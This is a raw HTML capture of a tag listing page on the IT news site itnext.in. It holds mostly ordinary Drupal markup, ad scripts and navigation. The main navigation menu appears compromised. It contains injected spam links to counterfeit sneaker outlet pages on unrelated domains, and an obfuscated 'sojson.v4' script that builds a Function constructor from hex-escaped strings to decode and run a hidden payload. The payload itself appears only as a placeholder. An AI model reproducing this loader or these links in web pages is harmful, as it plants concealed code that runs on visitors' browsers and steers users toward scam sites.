

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.itnext.in/article-tags/mahindramahindra
body_size: 12873
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html lang="en" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#"
  xmlns:article="http://ogp.me/ns/article#"
  xmlns:book="http://ogp.me/ns/book#"
  xmlns:profile="http://ogp.me/ns/profile#"
  xmlns:video="http://ogp.me/ns/video#"
  xmlns:product="http://ogp.me/ns/product#">
<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, minimum-scale=1, user-scalable=no" />
  <meta name="twitter:site" content="@www.itnext.in" />
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta about="/article-tags/mahindramahindra" typeof="skos:Concept" property="rdfs:label skos:prefLabel" content="Mahindra&amp;Mahindra" />
<link rel="shortcut icon" href="https://www.itnext.in/sites/default/files/favicon%283%29.ico" type="image/vnd.microsoft.icon" />
<meta name="generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="https://www.itnext.in/article-tags/mahindramahindra" />
<link rel="shortlink" href="https://www.itnext.in/taxonomy/term/5478" />
<meta property="og:site_name" content="itnext.in" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.itnext.in/article-tags/mahindramahindra" />
<meta property="og:title" content="Mahindra&amp;Mahindra" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:url" content="https://www.itnext.in/article-tags/mahindramahindra" />
<meta name="twitter:title" content="Mahindra&amp;Mahindra" />
  <title>Mahindra&Mahindra | itnext.in</title>
  <style>
@import url("https://www.itnext.in/modules/system/system.base.css?rpqyhq");
</style>
<style>
@import url("https://www.itnext.in/sites/all/modules/simplenews/simplenews.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/date/date_api/date.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/date/date_popup/themes/datepicker.1.7.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/domain/domain_nav/domain_nav.css?rpqyhq");
@import url("https://www.itnext.in/modules/field/theme/field.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/views/css/views.css?rpqyhq");
</style>
<style>
@import url("https://www.itnext.in/sites/all/modules/ckeditor/ckeditor.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/ctools/css/ctools.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/ctools/css/modal.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/modal_forms/css/modal_forms_popup.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/panels/css/panels.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/rate/rate.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/tagclouds/tagclouds.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/video/css/video.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/addtoany/addtoany.css?rpqyhq");
</style>
<style>
@import url("https://www.itnext.in/sites/all/themes/postwalls/font-awesome/css/font-awesome.min.css?rpqyhq");
@import url("https://www.itnext.in/sites/default/files/less/3DNBZ5d9hX_-8Il_sda61bTOOBSQJlrLVUW51pP1Aso/sites/all/themes/postwalls/less/style.XcVzbo5GbrB4v7QVES377fts6uudS0o0YbaMpBamvPg.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/themes/postwalls/css/style.css?rpqyhq");
</style>
<style>
@import url("https://www.itnext.in/sites/default/files/fontyourface/fontsquirrel/open-sans-fontfacekit/stylesheet.css?rpqyhq");
</style>
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->
  <script src="https://code.jquery.com/jquery-1.8.3.min.js"></script>
  <script src="//ajax.googleapis.com/ajax/libs/jquery/2.0.0/jquery.min.js"></script>
  <script src="https://www.itnext.in/sites/all/modules/jquery_update/replace/jquery/1.7/jquery.min.js?v=1.7.1"></script>
<script src="https://www.itnext.in/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.itnext.in/misc/drupal.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/modules/jquery_update/replace/ui/external/jquery.cookie.js?v=67fb34f6a866c40d0570"></script>
<script src="https://www.itnext.in/sites/all/modules/jquery_update/replace/misc/jquery.form.min.js?v=2.69"></script>
<script src="https://www.itnext.in/misc/ajax.js?v=7.34"></script>
<script src="https://www.itnext.in/sites/all/themes/bootstrap/js/misc/_progress.js?v=7.34"></script>
<script src="https://www.itnext.in/sites/all/modules/ctools/js/modal.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/modules/modal_forms/js/modal_forms_popup.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/modules/prevent_js_alerts/prevent_js_alerts.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/modules/video/js/video.js?rpqyhq"></script>
<script src="https://www.itnext.in/jwplayer/jwplayer.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/affix.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/alert.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/button.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/carousel.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/collapse.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/dropdown.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/modal.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/tooltip.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/popover.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/scrollspy.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/tab.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/transition.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/js/jquery.isotope.min.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/js/jquery.cookie.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/js/code.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/bootstrap/js/modules/ctools/js/modal.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/bootstrap/js/misc/ajax.js?rpqyhq"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"postwalls","theme_token":"10q6HC-_O7B0y0wBYd9_4NMKzLjygKS7mhbVxigtlSo","js":{"sites\/all\/themes\/bootstrap\/js\/bootstrap.js":1,"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.7\/jquery.min.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/external\/jquery.cookie.js":1,"sites\/all\/modules\/jquery_update\/replace\/misc\/jquery.form.min.js":1,"misc\/ajax.js":1,"sites\/all\/themes\/bootstrap\/js\/misc\/_progress.js":1,"sites\/all\/modules\/ctools\/js\/modal.js":1,"sites\/all\/modules\/modal_forms\/js\/modal_forms_popup.js":1,"sites\/all\/modules\/prevent_js_alerts\/prevent_js_alerts.js":1,"sites\/all\/modules\/video\/js\/video.js":1,"jwplayer\/jwplayer.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/affix.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/alert.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/button.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/carousel.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/collapse.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/dropdown.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/modal.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/tooltip.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/popover.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/scrollspy.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/tab.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/transition.js":1,"sites\/all\/themes\/postwalls\/js\/jquery.isotope.min.js":1,"sites\/all\/themes\/postwalls\/js\/jquery.cookie.js":1,"sites\/all\/themes\/postwalls\/js\/code.js":1,"sites\/all\/themes\/bootstrap\/js\/modules\/ctools\/js\/modal.js":1,"sites\/all\/themes\/bootstrap\/js\/misc\/ajax.js":1},"css":{"modules\/system\/system.base.css":1,"sites\/all\/modules\/simplenews\/simplenews.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"sites\/all\/modules\/domain\/domain_nav\/domain_nav.css":1,"modules\/field\/theme\/field.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/ctools\/css\/modal.css":1,"sites\/all\/modules\/modal_forms\/css\/modal_forms_popup.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"sites\/all\/modules\/rate\/rate.css":1,"sites\/all\/modules\/tagclouds\/tagclouds.css":1,"sites\/all\/modules\/video\/css\/video.css":1,"sites\/all\/modules\/addtoany\/addtoany.css":1,"sites\/all\/themes\/postwalls\/font-awesome\/css\/font-awesome.min.css":1,"sites\/all\/themes\/postwalls\/less\/style.less":1,"sites\/all\/themes\/postwalls\/css\/style.css":1,"sites\/default\/files\/fontyourface\/fontsquirrel\/open-sans-fontfacekit\/stylesheet.css":1}},"CToolsModal":{"loadingText":"Loading...","closeText":"Close Window","closeImage":"\u003Cimg typeof=\u0022foaf:Image\u0022 src=\u0022https:\/\/www.itnext.in\/sites\/all\/modules\/ctools\/images\/icon-close-window.png\u0022 alt=\u0022Close window\u0022 title=\u0022Close window\u0022 \/\u003E","throbber":"\u003Cimg typeof=\u0022foaf:Image\u0022 src=\u0022https:\/\/www.itnext.in\/sites\/all\/modules\/ctools\/images\/throbber.gif\u0022 alt=\u0022Loading\u0022 title=\u0022Loading...\u0022 \/\u003E"},"modal-popup-small":{"modalSize":{"type":"fixed","width":300,"height":300},"modalOptions":{"opacity":0.85,"background":"#000"},"animation":"fadeIn","modalTheme":"ModalFormsPopup","throbber":"\u003Cimg typeof=\u0022foaf:Image\u0022 src=\u0022https:\/\/www.itnext.in\/sites\/all\/modules\/modal_forms\/images\/loading_animation.gif\u0022 alt=\u0022Loading...\u0022 title=\u0022Loading\u0022 \/\u003E","closeText":"Close"},"modal-popup-medium":{"modalSize":{"type":"fixed","width":550,"height":450},"modalOptions":{"opacity":0.85,"background":"#000"},"animation":"fadeIn","modalTheme":"ModalFormsPopup","throbber":"\u003Cimg typeof=\u0022foaf:Image\u0022 src=\u0022https:\/\/www.itnext.in\/sites\/all\/modules\/modal_forms\/images\/loading_animation.gif\u0022 alt=\u0022Loading...\u0022 title=\u0022Loading\u0022 \/\u003E","closeText":"Close"},"modal-popup-large":{"modalSize":{"type":"scale","width":0.8,"height":0.8},"modalOptions":{"opacity":0.85,"background":"#000"},"animation":"fadeIn","modalTheme":"ModalFormsPopup","throbber":"\u003Cimg typeof=\u0022foaf:Image\u0022 src=\u0022https:\/\/www.itnext.in\/sites\/all\/modules\/modal_forms\/images\/loading_animation.gif\u0022 alt=\u0022Loading...\u0022 title=\u0022Loading\u0022 \/\u003E","closeText":"Close"},"prevent_js_alerts":{"module_path":"sites\/all\/modules\/prevent_js_alerts"},"better_exposed_filters":{"views":{"social_media":{"displays":{"block":{"filters":[]}}},"clone_of_articles_wall":{"displays":{"block_1":{"filters":[]},"block_4":{"filters":[]}}},"cfo_homepage_content":{"displays":{"block_27":{"filters":[]}}},"popular_sidebar_blocks":{"displays":{"block_1":{"filters":[]},"block_4":{"filters":[]}}}}},"bootstrap":{"anchorsFix":1,"anchorsSmoothScrolling":1,"popoverEnabled":1,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":1,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
  <script type='text/javascript'>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
  (function() {
    var gads = document.createElement('script');
    gads.async = true;
    gads.type = 'text/javascript';
    var useSSL = 'https:' == document.location.protocol;
    gads.src = (useSSL ? 'https:' : 'http:') +
      '//www.googletagservices.com/tag/js/gpt.js';
    var node = document.getElementsByTagName('script')[0];
    node.parentNode.insertBefore(gads, node);
  })();
</script>
  <script type='text/javascript'>
				googletag.cmd.push(function() {
				googletag.defineSlot('/1042151/ITN_ROS_Listing_Header_Leaderboard', [728, 90], 'div-gpt-ad-1436758414044-0').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_first_RHS_square', [300, 250], 'div-gpt-ad-1436758414044-1').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_second_RHS_square', [300, 250], 'div-gpt-ad-1436758414044-2').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Listing_IS_Header_Leaderboard', [728, 90], 'div-gpt-ad-1436758414044-3').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Listing_IS_first_RHS_square', [300, 250], 'div-gpt-ad-1436758414044-4').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Listing_IS_second_RHS_square', [300, 250], 'div-gpt-ad-1436758414044-5').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_floating_leaderboard', [728, 90], 'div-gpt-ad-1436758414044-6').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Listing_site_capture', [640, 300], 'div-gpt-ad-1436758414044-7').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Listing_native_ad_1', [260, 335], 'div-gpt-ad-1436758414044-8').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Listing_native_ad_2', [260, 335], 'div-gpt-ad-1436758414044-9').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Listing_native_ad_3', [260, 335], 'div-gpt-ad-1436758414044-10').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Non_Standard', [300, 100], 'div-gpt-ad-1436758414044-11').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_skinning_right', [300, 900], 'div-gpt-ad-1436758414044-12').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_skinning_left', [300, 900], 'div-gpt-ad-1436758414044-13').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Detail_Header_Leaderboard', [728, 90], 'div-gpt-ad-1436758414044-14').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Detail_IS_Header_Leaderboard', [728, 90], 'div-gpt-ad-1436758414044-15').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Detail_IS_first_RHS_square', [300, 250], 'div-gpt-ad-1436758414044-16').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Detail_IS_second_RHS_square', [300, 250], 'div-gpt-ad-1436758414044-17').addService(googletag.pubads());
                                  googletag.defineSlot('/1042151/ITN_ROS_300x250', [300, 250], 'div-gpt-ad-1441170567474-0').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_third_RHS_square', [300, 250], 'div-gpt-ad-1441794586542-20').addService(googletag.pubads());
				googletag.pubads().enableSingleRequest();
				googletag.pubads().collapseEmptyDivs(true);
				googletag.enableServices();
	});
				</script>  <!-- Google tag (gtag.js) -->
<script async src='https://www.googletagmanager.com/gtag/js?id=G-734XX1HTW0'></script>
<script>  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}  
gtag('js', new Date());  gtag('config', 'G-734XX1HTW0');</script><script src="/sites/all/themes/postwalls/js/bootstrap-modal.js"></script>
<script src="/sites/all/themes/postwalls/js/cycle2.js"></script>

<script type="text/javascript">
jQuery(document).ready(function(){
	jQuery('#newsletter').on('click',function(){
		jQuery('#myModal').modal();
	});      

	jQuery('#magazineSubscription').on('click',function(){
		jQuery('#myMagazineModal').modal();
	}); 
        
        //cio
        $('.cio-sec1,.cio-sec2').wrapAll('<div class="row featured-wrapper"></div>');
     $('.cio-sec3,.cio-sec4').wrapAll('<div class="row cxo-wrapper"></div>');
     //$('.cio-author,.cio-date').wrapAll('<div class="cio-author-date"></div>');
     $('.cio-magz-date,.cio-magz-text').wrapAll('<div class="magz-left col-sm-6 col-md-5 col-lg-5"></div>');
     //$('.cio-press-date,.cio-press-text,.cio-press-addtoany').wrapAll('<div class="press-right col-sm-8"></div>');
     $('.viewpoint-row').each(function () {
         $(this).children('div').not(':first-child').wrapAll('<div class="viewpoint-right col-sm-8" />');
     });
     $('.cxo-row').each(function () {
         $(this).children('div').not(':first-child').wrapAll('<div class="cxo-right col-sm-6" />');
     });
     $('.data-row').each(function () {
         $(this).children('div').not(':first-child').wrapAll('<div class="data-right col-sm-6" />');
     });
     $('.enterprise-row').each(function () {
         $(this).children('div').not(':first-child').wrapAll('<div class="enterprise-right col-sm-6" />');
     });
     $('.press-row').each(function () {
         $(this).children('div').not(':first-child').wrapAll('<div class="press-right col-sm-7" />');
     });
     $('.press-row').each(function () {
         $(this).children('div').wrapAll('<div class="cio-sep1" />');
     });
     $( ".cxo-wrapper" ).prepend( "<div class='col-sm-12 cio-green-heading'><h2 class='block-title'><a href='category/leadership-0' >Leadership</a></h2></div>" );
     $( ".cxo-wrapper" ).after( '<div class="cio-more-link-green"><span class="glyphicon glyphicon-circle-arrow-right"></span> <a href="category/leadership-0" class="cio-more-link"> More Leadership</a></div>' );
     $("#tag-title").html("<span>TAGS</span>");
     $("#newsletter-title").html("<span>Newsletter</span>");
     $(".tagrow").each(function(){
         var tag=$(this).find("a");
         var len=tag.html().length;
        
        if(len<=5){
            tag.addClass("tag-font1");
        } else if(len>5 && len<=10)
        {
            tag.addClass("tag-font2");
        }else if(len>10 && len<=15){
            tag.addClass("tag-font3");
        }else if(len>15){
            tag.addClass("tag-font4");
        }
            
     });
     $('#skin-banner-left').on('click',function(e){
	$('.left_cio_site_ad').hide();
});
     $('#skin-banner-right').on('click',function(e){
	$('.right_cio_site_ad').hide();
});
});  
</script>  
<script src='//tw.netcore.co.in/smartechclient.js'></script> 
<script> 
smartech('create', 'ADGMOT35CHFLVDHBJNIG50K969LLDU0909QD94OL2TOHIL3872U0');
smartech('register', '9313c3fc4e9aa7adb9aaa90a8a6e2576');
smartech('identify', ''); 
</script> 

<script id="ionAdTagScript" src="https://cdn.torcai.com/tags/js/ionadtag.js?adUnit=IntelvPro_IT_Next_scban2" async></script>



</head>
<body class="html not-front not-logged-in one-sidebar sidebar-second page-taxonomy page-taxonomy-term page-taxonomy-term- page-taxonomy-term-5478 domain-itnext-com navbar-is-static-top" >
<!--<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.4";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>-->

<!--//////for itnext-->

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.9&appId=636106663155361";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>


  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    <div class="header-top">
  
  <div class="container">

    <div class="row">
      
              <div class="headertopleft col-sm-8">  <div class="region region-headertopleft">
    <section id="block-menu-menu-upper-menu" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf"><a href="/" title="Visit our Home Page!">Home</a></li>
<li class="leaf"><a href="/contact" title="Contact us">Contact</a></li>
<li class="leaf"><a href="#" id="newsletter">Newsletter</a></li>
<li class="last leaf"><a href="/user?current=taxonomy/term/5478" title="Check out the videos of PostWall">Login</a></li>
</ul>
</section> <!-- /.block -->
  </div>
</div>
      
              <div class="headertopright col-sm-4">  <div class="region region-headertopright">
    <section id="block-block-19" class="block block-block clearfix">

      
  


<!-- /1042151/ITN_Homepage_Header_Leaderboard -->
<div id='div-gpt-ad-1436757975636-0' style='height:90px; width:728px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1436757975636-0'); });
</script>
</div>



</section> <!-- /.block -->
<section id="block-block-35" class="block block-block clearfix">

      
  



<!-- /1042151/ITN_ROS_Detail_Header_Leaderboard -->
<!--<div id='div-gpt-ad-1436758414044-14' style='height:90px; width:728px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1436758414044-14'); });
</script>
</div> -->





</section> <!-- /.block -->
  </div>
</div>
      
    </div>

  </div>

</div>
<header id="navbar" role="banner" class="navbar navbar-static-top navbar-default">
  <div class="container">
    
    <div class="navbar-header">
            <a class="logo navbar-btn pull-left" href="/" title="Home">
        <img src="https://www.itnext.in/sites/default/files/itnext_0.png" alt="Home" />
      </a>
      <a class="logo navbar-btn pull-left" href="/" title="Home" rel="home" id="logo-mobile">
      <img src="https://www.itnext.in/sites/default/files/itnext_0.png" alt="Home" /></a>
      
      
            <!-- .btn-navbar is used as the toggle for collapsed navbar content -->
      <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
      <div class="Mob-Search"><form class="form-search content-search" action="/article-tags/mahindramahindra" method="post" id="search-block-form--2" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Search form</h2>
    <div class="input-group"><input title="Enter the terms you wish to search for." placeholder="Search" class="form-control form-text" type="text" id="edit-search-block-form--4" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-default">Search</button></span></div><button class="element-invisible btn btn-primary form-submit" id="edit-submit--2" name="op" value="Search" type="submit">Search</button>
<input type="hidden" name="form_build_id" value="form-j1e3uYHv5DcWJsHnZ6no6dtK5WzMbiT6PYNkFbX6SCE" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form></div>
    </div>

                <div class="navbar-collapse collapse">
        <nav role="navigation">
                      <ul class="menu nav navbar-nav"><li class="keys_words leaf"><a class="keys_words" href="https://turismo.cadiz.es/efdbanshop/video-channel/ceramtek_dAoUQyPEauVD_Polishing-Machining-Custom-Si3n4-Silicon-Nitride-Ceramic-Rod.html">Videos about What is Polishing Machining Custom Si3n4 Silicon Nitride Ceramic Rod
</a></li><li class="keys_words leaf"><a class="keys_words" href="https://www.ietp.com/fr/dfejcashop/">air jordan 1 royal nike outlet
</a></li><li class="keys_words leaf"><a class="keys_words" href="https://ida-step.net/ffegdfshop/2013/12/12/sneaker-news-presents-a-history-of-carmelo-anthonys-jordan-brand-signature-shoes/">Air Jordans, Release Dates & More - Cheap Ida-step Jordan Outlet , Sneaker News Presents: A History of Carmelo Anthony&#039;s Jordan Brand Signature Shoes - The heels of The Shoe Surgeon s custom Air Jordan 1 Chicago
</a></li><li class="keys_words leaf"><a class="keys_words" href="https://www.fledermaus.at/aabbaeashop/air-jordan/air-jordan-8">Cheap Fledermaus Jordan outlet , Get Travis Scott x Air Jordan 1 Low Dark Mocha , Online Air Jordan Sneakers , Jordan Legacy 312 Exploration Unit Trainers
</a></li><li class="keys_words leaf"><a class="keys_words" href="https://www.ietp.com/fr/dfebcenshop/nike-lebron-8-south-beach-2021-release-date-info/">nike huarache 2004 black mustang gt manual South Beach CZ0328 - 400 2021 Release Date Info - nike huarache 2004 black mustang gt manual , IetpShops
</a></li><li class="first leaf"><a href="/category/insights">Insights</a></li>
<li class="leaf"><a href="/category/case-studies">CASE STUDIES</a></li>
<li class="leaf"><a href="/category/viewpoints">Viewpoints</a></li>
<li class="leaf"><a href="/category/products-0">Products</a></li>
<li class="leaf"><a href="/category/conferences-0">Conferences</a></li>
<li class="leaf"><a href="/slideshows">Slideshow</a></li>
<li class="leaf"><a href="/videos">Videos</a></li>
<li class="last leaf"><a href="/static/advertise">Contact us</a></li>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>                                      </nav>
      </div>
                </div>
</header>

<header id="navbar-fixed" role="banner" class="navbar navbar-default">
  <div class="container">
    
    <div class="navbar-header">
            <a class="logo navbar-btn pull-left" href="/" title="Home">
        <img src="https://www.itnext.in/sites/default/files/itnext_0.png" alt="Home" />
      </a>
      <a class="logo navbar-btn pull-left" href="/" title="Home" rel="home" id="logo-mobile">
      <img src="https://www.itnext.in/sites/default/files/itnext_0.png" alt="Home" /></a>
      
      
      
      <!-- .btn-navbar is used as the toggle for collapsed navbar content -->
      <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
      <div class="Mob-Search"><form class="form-search content-search" action="/article-tags/mahindramahindra" method="post" id="search-block-form--3" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Search form</h2>
    <div class="input-group"><input title="Enter the terms you wish to search for." placeholder="Search" class="form-control form-text" type="text" id="edit-search-block-form--6" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-default">Search</button></span></div><button class="element-invisible btn btn-primary form-submit" id="edit-submit--3" name="op" value="Search" type="submit">Search</button>
<input type="hidden" name="form_build_id" value="form-5ENhblIXG-DSXlDbCaPI0p5xWVrJGlaTiVfpm7d7AD8" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form></div>
    </div>

                <div class="navbar-collapse collapse">
        <nav role="navigation">
                      <ul class="menu nav navbar-nav"><ul class="menu nav navbar-nav"><li class="first leaf"><a href="/category/insights">Insights</a></li>
<li class="leaf"><a href="/category/case-studies">CASE STUDIES</a></li>
<li class="leaf"><a href="/category/viewpoints">Viewpoints</a></li>
<li class="leaf"><a href="/category/products-0">Products</a></li>
<li class="leaf"><a href="/category/conferences-0">Conferences</a></li>
<li class="leaf"><a href="/slideshows">Slideshow</a></li>
<li class="leaf"><a href="/videos">Videos</a></li>
<li class="last leaf"><a href="/static/advertise">Contact us</a></li>
</ul></ul>                                      </nav>
      </div>
                 </div>
</header>

<div class="main-container container">


  <header role="banner" id="page-header">
    
      </header> <!-- /#page-header -->

  <div class="row">

    
    <section class="col-sm-9 page-container" >

      <div>
      
        <ol class="breadcrumb"><li class="first"><a href="/">Home</a></li>
<li class="active last">Mahindra&amp;Mahindra</li>
</ol>        <a id="main-content"></a>
                          <h1 class="page-header">Mahindra&amp;Mahindra</h1>
              </div>
                                                    <div class="region region-content">
    <section id="block-system-main" class="block block-system clearfix">

      
  <div id="taxonomy-term-5478" class="taxonomy-term vocabulary-article-tags">

  
  <div class="content">
      </div>

</div>

</section> <!-- /.block -->
<section id="block-views-clone-of-articles-wall-block-1" class="block block-views clearfix">

      
  <div class="view view-clone-of-articles-wall view-id-clone_of_articles_wall view-display-id-block_1 view-dom-id-11ea9773680f137c2301642c46cbe884">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first new">
      
  <div class="views-field views-field-field-wall-image">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-edit-node">        <span class="field-content"></span>  </div>  
  <div class="views-field views-field-nothing-5">        <span class="field-content"><a href="/article/2018/04/09/decoding-digital-transformation-%E2%80%93-2-outcomes">

<img typeof="foaf:Image" src="https://www.itnext.in/sites/default/files/styles/wall-images/public/Digital%20Transformation%202.jpg?itok=MStkY2SE" width="260" height="173" alt="" />
<span class="view-caption"></span>
</a></span>  </div>  
